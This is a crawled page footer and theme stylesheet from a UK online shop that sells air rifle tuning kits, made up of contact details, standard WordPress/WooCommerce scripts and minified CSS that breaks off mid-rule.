							<div id="text-21" class="footer-widget  widget_text"><h5 class="widget-title">About Us</h5>			<div class="textwidget"><p>TbT Air Rifle Tuning. The UK’s Favourite Drop-in Kits!<br />
Tinbum Tuning have developed a value for money air rifle tuning kit that really works!</p>
<p>Specialist air gun “tuning” kits are available from various companies but many of these kits are expensive and often come with unnecessary items adding extra cost. </p>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-sm-4">
							<div id="text-13" class="footer-widget  widget_text"><h5 class="widget-title">Information</h5>			<div class="textwidget"><ul class="menu">
<li><a href="airrifletuning.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="http://www.airrifletuning.com/latest-news-and-information-blog/">Latest News</a></li>
</ul>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-sm-4">
							<div id="text-20" class="footer-widget  widget_text"><h5 class="widget-title">Contact Us</h5>			<div class="textwidget"><p><span style="color: #00ccff;">TinBum Tuning</span><br />
Clapper Marsh Cottage<br />
Clapper<br />
Wadebridge<br />
PL27 6HZ</p>
<p><span style="color: #3366ff;"><strong><span style="color: #00ccff;">Sales:</span> </strong></span><br />
0800 77 20 177<br />
<a href="mailto:tinbumtuning@gmail.com">tinbumtuning@gmail.com</a></p>
<p><span style="color: #00ccff;"><strong>Information:</strong></span><br />
<a href="mailto:tinbumtuning@gmail.com">tinbumtuning@gmail.com</a></p>
<p><span style="color: #00ccff;"><strong>Company Number:</strong></span><br />
11877454</p>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	

					<div class="copyrights-wrapper copyrights-centered">
				<div class="container">
					<div class="min-footer">
						<div class="col-left">
															<p>&copy; 2026 <a href="https://www.airrifletuning.com/">Tinbum Tuning</a>. All rights reserved</p>
													</div>
											</div>
				</div>
			</div>
				
	</footer>
</div> <!-- end wrapper -->

<div class="basel-close-side"></div>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/basel/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a href="#" rel="nofollow" class="scrollToTop basel-tooltip">Scroll To Top</a>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://www.airrifletuning.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.7.2" id="isotope-js"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/themes/basel/js/jquery.magnific-popup.min.js?ver=5.9.0" id="basel-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/themes/basel/js/owl.carousel.min.js?ver=5.9.0" id="basel-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/themes/basel/js/imagesloaded.pkgd.min.js?ver=5.9.0" id="basel-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/themes/basel/js/jquery.pjax.min.js?ver=5.9.0" id="basel-pjax-js"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/themes/basel/js/packery-mode.pkgd.min.js?ver=5.9.0" id="basel-packery-js"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/themes/basel/js/jquery.autocomplete.min.js?ver=5.9.0" id="basel-autocomplete-js"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/themes/basel/js/device.min.js?ver=5.9.0" id="basel-device-js"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/themes/basel/js/waypoints.min.js?ver=5.9.0" id="basel-waypoints-js"></script>
<script type="text/javascript" id="basel-functions-js-extra">
/* <![CDATA[ */
var basel_settings = {"photoswipe_close_on_scroll":"1","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","loading":"Loading...","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","wishlist":"no","cart_url":"https://www.airrifletuning.com/basket/","ajaxurl":"https://www.airrifletuning.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"desktop_small":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","product_slider_auto_height":"no","product_slider_autoplay":"","ajax_add_to_cart":"1","cookies_version":"1","header_banner_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","promo_version":"1","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","sticky_desc_scroll":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://www.airrifletuning.com/","shop_url":"https://www.airrifletuning.com/store/","cart_redirect_after_add":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9c7a33630060468fa40d9aba1ad2d26a","fragment_name":"wc_fragments_9c7a33630060468fa40d9aba1ad2d26a","combined_css":"no","load_more_button_page_url_opt":"yes","ajax_search_delay":"300","frequently_bought":"a1d13138a3"};
var basel_page_css = {"basel-blog-general-css":"https://www.airrifletuning.com/wp-content/themes/basel/css/parts/blog-general.min.css","basel-wp-gutenberg-css":"https://www.airrifletuning.com/wp-content/themes/basel/css/parts/wp-gutenberg.min.css","basel-int-wpbakery-base-css":"https://www.airrifletuning.com/wp-content/themes/basel/css/parts/int-wpbakery-base.min.css","basel-woo-base-css":"https://www.airrifletuning.com/wp-content/themes/basel/css/parts/woo-base.min.css","basel-header-general-css":"https://www.airrifletuning.com/wp-content/themes/basel/css/parts/header-general.min.css","basel-page-title-css":"https://www.airrifletuning.com/wp-content/themes/basel/css/parts/page-title.min.css","basel-el-social-icons-css":"https://www.airrifletuning.com/wp-content/themes/basel/css/parts/el-social-icons.min.css","basel-lib-owl-carousel-css":"https://www.airrifletuning.com/wp-content/themes/basel/css/parts/lib-owl-carousel.min.css","basel-footer-general-css":"https://www.airrifletuning.com/wp-content/themes/basel/css/parts/footer-general.min.css","basel-lib-photoswipe-css":"https://www.airrifletuning.com/wp-content/themes/basel/css/parts/lib-photoswipe.min.css","basel-opt-scrolltotop-css":"https://www.airrifletuning.com/wp-content/themes/basel/css/parts/opt-scrolltotop.min.css"};
var basel_variation_gallery_data = [];
//# sourceURL=basel-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/themes/basel/js/functions.min.js?ver=5.9.0" id="basel-functions-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c7a33630060468fa40d9aba1ad2d26a","fragment_name":"wc_fragments_9c7a33630060468fa40d9aba1ad2d26a","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/themes/basel/js/photoswipe.min.js?ver=5.9.0" id="basel-photoswipe-js"></script>
<script type="text/javascript" src="https://www.airrifletuning.com/wp-content/themes/basel/js/photoswipe-ui-default.min.js?ver=5.9.0" id="basel-photoswipe-ui-default-js"></script>
<script></script>
			<link rel="stylesheet" id="basel-opt-cookies-popup-css" href="https://www.airrifletuning.com/wp-content/themes/basel/css/parts/opt-cookies-popup.min.css?ver=5.9.0" type="text/css" media="all" /> 						<div class="basel-cookies-popup">
				<div class="basel-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
						<a href="#" rel="nofollow" class="cookies-accept-btn">Accept</a>
											</div>
				</div>
			</div>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.airrifletuning.com/wp-content/themes/basel/css/parts/woo-base.min.css?ver=5.9.0
body_size: 3922
content:
.basel-pf-dropdown .filter-swatch{display:inline-block;margin-right:10px}.basel-pf-dropdown .filter-swatch>span{position:relative;display:inline-block;border-radius:50%;background-size:contain;background-position:center center;background-repeat:no-repeat;vertical-align:middle;transition:all .2s ease}.basel-pf-dropdown .filter-swatch>span:is([style^="background-image"],[style*="#FFFFFF"],[style*="#ffffff"]){border:1px solid rgba(0,0,0,0.15)}.basel-pf-dropdown .swatches-small .filter-swatch>span{width:15px;height:15px}.basel-pf-dropdown .swatches-small.swatches-brands .filter-swatch>span{width:45px;height:30px}.basel-pf-dropdown .swatches-normal .filter-swatch>span{width:25px;height:25px}.basel-pf-dropdown .swatches-normal.swatches-brands .filter-swatch>span{width:60px;height:30px}.basel-pf-dropdown .swatches-large .filter-swatch>span{width:35px;height:35px}.basel-pf-dropdown .swatches-large.swatches-brands .filter-swatch>span{width:90px;height:40px}dl.variation{display:block;overflow:hidden;margin-bottom:0;font-size:12px}dl.variation dt,dl.variation dd{display:block;float:left;clear:both;color:#b2b2b2}dl.variation dt p,dl.variation dd p{color:#B2B2B2}dl.variation dt{margin-right:5px}dl.variation dd{clear:none}dl.variation p{margin-bottom:0}:is(.blockOverlay,.basel-loader-overlay):after{position:absolute;top:50%;left:50%;margin-top:-20px;margin-left:-20px;content:" ";width:40px;height:40px;display:inline-block;vertical-align:middle;border:2px solid #000;border-radius:50%;border-left-color:transparent !important;border-right-color:transparent !important;animation:load-spin 450ms infinite linear}.basel-loader-overlay{z-index:340;animation:fade-in .6s ease both;background-color:rgba(255,255,255,0.6)}.basel-loader-overlay:not(.loading){display:none}[class*="screen-reader"]{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}.woocommerce .col2-set,.woocommerce-page .col2-set{display:flex;flex-direction:row;align-items:stretch;margin-left:-15px;margin-right:-15px}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{flex:1 0 0;padding-left:15px;padding-right:15px}.woocommerce .form-row-first,.woocommerce .form-row-last,.woocommerce-page .form-row-first,.woocommerce-page .form-row-last{float:left;width:47%;overflow:visible}.woocommerce .form-row-last,.woocommerce-page .form-row-last{float:right}.woocommerce .form-row-wide,.woocommerce-page .form-row-wide{clear:both}.shop_table tr.order-total .includes_tax{display:block;margin-top:5px}.shop_table th.product-name{text-align:left}.shop_table th.product-thumbnail{width:10px}.shop_table th.product-remove{width:40px}.shop_table td.order-status{text-align:center !important}.shop_table td.product-remove{padding:0;text-align:center}.shop_table td.product-remove a{position:relative;font-size:0;display:inline-block;border-radius:50%;height:20px;width:20px;line-height:28px;background-color:#000;cursor:pointer;padding-right:16px;padding-right:0}.shop_table td.product-remove a:after,.shop_table td.product-remove a:before{content:" ";position:absolute;right:0;top:50%;margin-top:-1px;width:10px;height:2px;display:inline-block;background-color:#fff;transition:background-color .2s ease-in-out, transform .2s ease-in-out, width .2s ease-in-out;right:5px}.shop_table td.product-remove a:after{transform:rotate(-44deg)}.shop_table td.product-remove a:before{transform:rotate(44deg)}.shop_table td.product-remove a:hover:after{transform:rotate(0deg)}.shop_table td.product-remove a:hover:before{transform:rotate(0deg)}.shop_table td.product-name{text-align:left}.shop_table td.product-name>a{color:#424242;text-transform:none;letter-spacing:.3px;display:inline-block}.shop_table td.product-name .variation{display:block;margin-top:10px}.shop_table td.product-price span{font-size:16px}.shop_table td.product-price>span{color:#000}.shop_table td.product-subtotal span{font-size:18px;color:#000;font-weight:bold}.shop_table td.product-thumbnail>a{display:block}.shop_table td.product-thumbnail img{max-width:80px}#shipping_method li{margin-bottom:10px}#shipping_method li:last-child{margin-bottom:0}#shipping_method label{display:inline-block;margin-bottom:0}.woocommerce-checkout-review-order-table{border:none}.woocommerce-checkout-review-order-table th,.woocommerce-checkout-review-order-table td{border:none;width:50%;max-width:50%}.woocommerce-checkout-review-order-table th{background-color:transparent}.woocommerce-checkout-review-order-table tr{border-bottom:1px solid rgba(129,129,129,0.05)}.woocommerce-checkout-review-order-table .product-total{text-align:right}.woocommerce-checkout-review-order-table thead th{padding-top:10px}.woocommerce-checkout-review-order-table tbody td.product-name{text-transform:none}.woocommerce-checkout-review-order-table tbody td.product-name .variation{display:block;margin-top:10px}.woocommerce-checkout-review-order-table tfoot tr:last-child{border-bottom:none}.woocommerce-checkout-review-order-table tfoot td{text-align:right}.woocommerce-checkout-review-order-table tfoot th{text-align:left}.woocommerce-checkout-review-order-table tfoot .cart-subtotal th,.woocommerce-checkout-review-order-table tfoot .shipping th{font-size:16px}.woocommerce-checkout-review-order-table tfoot .cart-subtotal p,.woocommerce-checkout-review-order-table tfoot .shipping p{margin-bottom:0}.woocommerce-checkout-review-order-table tfoot .order-total th{font-size:24px;padding-top:20px;text-transform:uppercase;font-weight:bold}.woocommerce-checkout-review-order-table tfoot .order-total td{padding-top:20px}.woocommerce-checkout-review-order-table tfoot .order-total td>strong{font-size:24px}.single-product-content .shop_attributes{max-width:550px;margin:0 auto}.single-product-content .shop_attributes th p,.single-product-content .shop_attributes td p{margin-bottom:0}.single-product-content .shop_attributes th{text-align:left;font-size:16px;font-weight:bold}.single-product-content .shop_attributes td{text-align:right}.my_account_orders th,.my_account_orders td,.account-payment-methods-table th,.account-payment-methods-table td{text-align:center}.my_account_orders th,.account-payment-methods-table th{font-size:16px}.my_account_orders tr:last-child td,.account-payment-methods-table tr:last-child td{border-bottom:none}.my_account_orders tbody td,.account-payment-methods-table tbody td{background-color:#F9F9F9}.my_account_orders thead th,.account-payment-methods-table thead th{padding-top:10px;padding-bottom:10px}.my_account_orders td.order-actions a,.account-payment-methods-table td.order-actions a{background-color:transparent;padding-bottom:1px;padding-right:0;padding-left:0;padding-top:0;border:none;border-bottom:1px solid #E6E6E6;display:inline}.my_account_orders td.order-actions a:hover,.account-payment-methods-table td.order-actions a:hover{text-decoration:none;border-color:#A6A6A6;background-color:transparent;color:#000}.order_details th,.order_details td{width:50%;text-align:left}.order_details thead .product-total{text-align:right}.order_details tbody .product-name>a{display:inline-block}.order_details tbody .product-name .product-quantity+.wc-item-downloads{margin-top:3px}.order_details tbody .product-name .variation{display:block}.order_details tbody .product-total{text-align:right}.order_details tfoot th{text-transform:uppercase}.order_details tfoot td{text-align:right}.order_details tfoot td .amount{color:#1D1C1C}.order_details tfoot tr:last-child th,.order_details tfoot tr:last-child td{border-bottom:none}.order_details tfoot tr:last-child th>.amount:first-child,.order_details tfoot tr:last-child td>.amount:first-child{font-size:20px}.order_details tfoot tr:last-child .amount{font-weight:600}.customer_details th,.customer_details td{text-align:left;width:50%}.customer_details td{text-align:right}.customer_details tr:last-child th,.customer_details tr:last-child td{border-bottom:none}.woocommerce-breadcrumb a{margin-right:5px}.woocommerce-breadcrumb a:after{content:"/";margin-left:5px}.woocommerce-breadcrumb a:first-child:before{content:"\f915";font-family:"basel-font";margin-right:5px;vertical-align:middle}.yoast-breadcrumb>span>span>a:before{content:"\f915";font-family:"basel-font";margin-right:5px}.woocommerce-breadcrumb,.yoast-breadcrumb{font-size:13px;line-height:20px;display:inline-block;color:#9E9E9E;vertical-align:middle}.woocommerce-breadcrumb a,.yoast-breadcrumb a{color:#1B1919;text-decoration:none;font-style:normal}.woocommerce-breadcrumb a:hover,.yoast-breadcrumb a:hover{text-decoration:none}.product-labels{position:absolute;display:flex;flex-direction:column;align-items:flex-start;flex-wrap:nowrap;z-index:1;max-width:50%}.product-label{min-width:50px;color:#FFF;font-weight:bold;word-break:break-all;letter-spacing:1px;line-height:1.2;text-align:center;text-transform:uppercase}.product-label:not(:last-child){margin-bottom:10px}.product-label.featured{background-color:#e22d2d}.product-label.new{background-color:#438e44}.product-label.out-of-stock{background-color:#000}.product-label.attribute-label:not(.label-with-img){background-color:rgba(255,255,255,0.9);color:#1B1919}.labels-rectangular{top:15px;left:0}.labels-rectangular .product-label{letter-spacing:.4px;font-size:12px;padding:5px 10px}.labels-rectangular .label-with-img{max-width:50px;padding:0}.labels-rounded{top:5px;left:5px}.labels-rounded .product-label{display:flex;justify-content:center;align-items:center;min-height:50px;padding:5px 7px;font-size:13px;border-radius:35px}.browser-Internet .labels-rounded .product-label{height:50px}.labels-rounded .label-with-img{min-height:auto;max-width:55px;padding:0}.labels-rounded .out-of-stock{max-width:50px;font-size:12px}div.quantity{display:inline-flex;flex-direction:row;align-items:stretch;justify-content:center;white-space:nowrap}div.quantity :is(input[type="text"],input[type="number"]){color:#848484;text-align:center}div.quantity input[type="number"]{width:40px;padding-right:10px;-moz-appearance:textfield}div.quantity input[type="number"]::-webkit-outer-spin-button,div.quantity input[type="number"]::-webkit-inner-spin-button{-webkit-appearance:none;appearance:none}div.quantity input[type="text"]{width:80px}div.quantity .minus,div.quantity .plus{background-color:transparent;border:1px solid #E0E0E0;color:#848484;min-width:20px;background-color:#f9f9f9;transition:all .2s ease;border-radius:0}div.quantity .minus:hover,div.quantity .plus:hover{text-decoration:none;box-shadow:none;outline:none;background-color:#ECECEC;border-color:#E0E0E0}div.quantity .minus{border-right:0}div.quantity .plus{border-left:0}.star-rating{position:relative;display:inline-block;width:66px;height:18px;white-space:nowrap;letter-spacing:2px;font-size:12px;line-height:18px;font-family:"basel-font"}.star-rating:before{content:"\f906" "\f906" "\f906" "\f906" "\f906";position:absolute;top:0;left:0;color:#A5A5A5}.star-rating span{position:absolute;top:0;left:0;float:left;overflow:hidden;height:18px;font-size:0}.star-rating span strong,.star-rating span span{display:none}.star-rating span:before{content:"\f905" "\f905" "\f905" "\f905" "\f905";position:absolute;top:0;left:0;font-size:12px}.color-scheme-light .star-rating:before{color:rgba(255,255,255,0.3)}.color-scheme-light .star-rating span:before{color:rgba(255,255,255,0.3)}.basel-stock-progress-bar .stock-info{display:flex;flex-direction:row;justify-content:space-between;flex-wrap:wrap;margin-bottom:5px}.basel-stock-progress-bar .stock-info span{font-weight:600;margin-left:3px}.amount{color:#949494}.color-scheme-light .amount{color:rgba(255,255,255,0.9)}.color-scheme-dark .amount{color:#000}.price{color:#949494}.price del{color:#BDBDBD}.price del>.amount{color:#BDBDBD}.price ins{text-decoration:none;background-color:transparent;padding:0;opacity:1}.color-scheme-light .price{color:#FFF}.color-scheme-light .price del{color:rgba(255,255,255,0.5)}.color-scheme-light .price del>.amount{color:rgba(255,255,255,0.5)}.color-scheme-dark .price{color:#000}.color-scheme-dark .price del{color:#575656}.color-scheme-dark .price del>.amount{color:#575656}a.login-to-prices-msg{font-size:13px;font-weight:600}a.login-to-prices-msg:hover{opacity:.6;text-decoration:none}.hide-larger-price .price{word-spacing:-1em;visibility:hidden}.hide-larger-price .price *:not(.price){word-spacing:normal;visibility:visible}.hide-larger-price .price>span:nth-child(2){display:none}.hide-larger-price .price>:is(ins,small){margin-inline-start:4px}.browser-Safari .hide-larger-price .price>:is(ins,small){margin-inline-start:calc(1em + 4px)}.browser-Safari .hide-larger-price .price,.browser-Safari .hide-larger-price .basel-sticky-btn-cart .price{white-space:nowrap}.basel-product-countdown{margin-top:15px}.basel-product-countdown>span{display:inline-block;min-width:50px;height:50px;padding:6px 5px;background-color:#1b1b1b;color:#FFF;text-align:center;font-size:20px;margin:0 2px 5px 2px}.basel-product-countdown>span span{display:block;text-transform:uppercase;font-size:11px;color:rgba(255,255,255,0.5)}.basel-cart-label{display:inline-flex;align-items:center;justify-content:center;margin-inline-start:2px;width:16px;height:16px;text-align:center;font-weight:400;font-size:0}.basel-cart-label:before{color:#BBB;font-size:12px;transition:all .25s ease}.basel-back-btn{line-height:40px;display:inline-block;width:50px;vertical-align:middle;font-size:0;text-decoration:none}.basel-back-btn .basel-tooltip-label{display:none}.basel-back-btn>span{width:25px;height:2px;line-height:2px;position:relative;display:inline-block;background-color:#000;transition:all .25s ease}.basel-back-btn>span:before{content:"\f9d9";font-family:"basel-font";position:absolute;left:-4px;top:0;font-size:14px;line-height:3px;color:#000}.basel-back-btn>span:after{content:"";position:absolute;top:-5px;right:-1px;width:2px;height:7px;line-height:0;background-color:#000}.basel-back-btn:hover>span{width:35px}.basel-products-loader{position:absolute;left:50%;margin-left:-17px;opacity:0;visibility:hidden}.basel-products-loader:after{content:" ";width:34px;height:34px;display:inline-block;vertical-align:middle;border:2px solid #000;border-radius:50%;border-left-color:transparent !important;border-right-color:transparent !important}.basel-progress-bar .progress-area,.basel-progress-bar .progress-bar{height:7px}.basel-progress-bar .progress-area{width:100%;background-color:#F4F4F4}.basel-product-filters{display:flex;flex-direction:row;align-items:center;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.basel-product-filters .basel-pf-dropdown{position:absolute;right:6px;left:6px;top:100%;bottom:auto;height:auto;width:auto;display:none;overflow:hidden;z-index:300;background-color:#FFF;box-shadow:0 0px 2px rgba(0,0,0,0.1)}.basel-product-filters .basel-pf-checkboxes{position:relative;flex:1 1 200px;width:0}.basel-product-filters .basel-pf-checkboxes .basel-scroll-content{max-height:35vh}.basel-product-filters>div{padding-left:5px;padding-right:5px;margin-bottom:10px}.basel-pf-btn button{padding-left:40px;padding-right:40px;color:#FFF}.basel-pf-btn button:hover{opacity:.8;color:#FFF;text-decoration:none}.basel-pf-title{position:relative;display:flex;flex-direction:row;align-items:center;border:1px solid rgba(129,129,129,0.2);padding-left:15px;padding-right:40px;height:42px;line-height:1;color:#4E4E4E;cursor:pointer;user-select:none;transition:border-color .5s ease}.basel-pf-title .title-text{flex:1 0 auto;font-weight:600;font-size:12px;text-transform:uppercase}.basel-pf-title:after{content:"\e604";font-family:'simple-line-icons';position:absolute;top:50%;right:15px;margin-top:-6px;font-size:12px;color:#b7b7b7;backface-visibility:hidden;-webkit-backface-visibility:hidden;transition:transform .2s ease}.basel-pf-title:hover{border-color:rgba(129,129,129,0.3)}.opened .basel-pf-title:after{transform:rotate(-180deg)}.basel-product-filters.color-scheme-light .basel-pf-title{border-color:rgba(255,255,255,0.1);color:#fff}.basel-product-filters.color-scheme-light .basel-pf-title:after{color:rgba(255,255,255,0.8)}.basel-product-filters.color-scheme-light .basel-pf-title:hover{border-color:rgba(255,255,255,0.4)}.basel-pf-results{white-space:nowrap;overflow:hidden;line-height:1}.basel-pf-results li{position:relative;display:inline-block;padding:4px 8px;margin-left:5px;font-size:12px;font-weight:600;color:#4E4E4E;background-color:#f1f1f1;transition:all .25s ease}.basel-pf-results li:after{content:"\f90d";font-family:"basel-font";font-weight:300;position:absolute;top:50%;left:7px;margin-top:-4px;font-size:8px;opacity:0;transition:opacity .2s ease}.basel-pf-results li:hover{padding-left:20px}.basel-pf-results li:hover:after{opacity:1}.basel-product-filters.color-scheme-light .basel-pf-results li{color:#fff;background-color:#111}.basel-pf-dropdown .pf-value{display:flex;flex-direction:row;align-items:center;padding-top:8px;padding-bottom:8px;padding-left:18px;padding-right:18px;color:#777777;font-size:14px;line-height:20px;cursor:pointer;transition:all .25s ease}.basel-pf-dropdown .pf-value:hover{color:#777777;background-color:#f9f9f9;text-decoration:none}.basel-pf-dropdown .pf-active>.pf-value{color:#333;font-weight:600}.basel-pf-dropdown .swatches-small .filter-swatch>span:after{font-size:8px}.basel-pf-dropdown .swatches-normal .filter-swatch>span:after{font-size:12px}.basel-pf-dropdown .swatches-large .filter-swatch>span:after{font-size:14px}.basel-pf-dropdown .swatches-brands .filter-swatch span{border-radius:0;border:none !important}.basel-pf-dropdown .swatches-brands:not(.show-labels-off) .filter-swatch span:after{content:none}.basel-pf-dropdown .swatches-brands.show-labels-off .filter-swatch span:after{border-radius:0;background-color:rgba(255,255,255,0.6);color:#1B1919}.basel-pf-dropdown .show-labels-off{padding:10px}.basel-pf-dropdown .show-labels-off .filter-swatch{margin-right:0}.basel-pf-dropdown .show-labels-off li{display:inline-block}.basel-pf-dropdown .show-labels-off .pf-value:hover{background-color:transparent !important}.basel-pf-dropdown .show-labels-off .swatch-inner{margin:6px;padding:0}.basel-pf-dropdown .show-labels-off li:not(.with-swatch-text) .layer-term-name{display:none}.basel-product-filters.color-scheme-light .basel-pf-dropdown{background-color:#111}.basel-product-filters.color-scheme-light .basel-pf-dropdown .pf-value{color:rgba(255,255,255,0.8)}.basel-product-filters.color-scheme-light .basel-pf-dropdown .pf-value:hover{color:rgba(255,255,255,0.8);background-color:rgba(255,255,255,0.08)}.basel-product-filters.color-scheme-light .basel-pf-dropdown .pf-active>.pf-value{color:#fff}.basel-product-filters.color-scheme-light .basel-pf-dropdown .swatches-brands.show-labels-off .filter-swatch span:after{background-color:rgba(0,0,0,0.6);color:#fff}.basel-pf-price-range .basel-pf-dropdown{padding:20px}.basel-pf-price-range .ui-slider-horizontal{margin-bottom:20px}.basel-pf-price-range .filter_price_slider_amount{margin-bottom:-20px;margin-left:-20px;margin-right:-20px;padding:6px 20px;text-align:center;background-color:#f9f9f9;border-top:1px solid rgba(129,129,129,0.2)}.basel-pf-price-range .price_label{font-size:14px;font-weight:600;color:#1B1919}.basel-pf-price-range .price_label .from:after{content:"-";margin-left:10px;margin-right:10px}.basel-product-filters.color-scheme-light .basel-pf-price-range .filter_price_slider_amount{background-color:#111;border-top:1px solid rgba(255,255,255,0.1)}.basel-product-filters.color-scheme-light .basel-pf-price-range .price_label{color:#fff}.basel-pf-categories .children 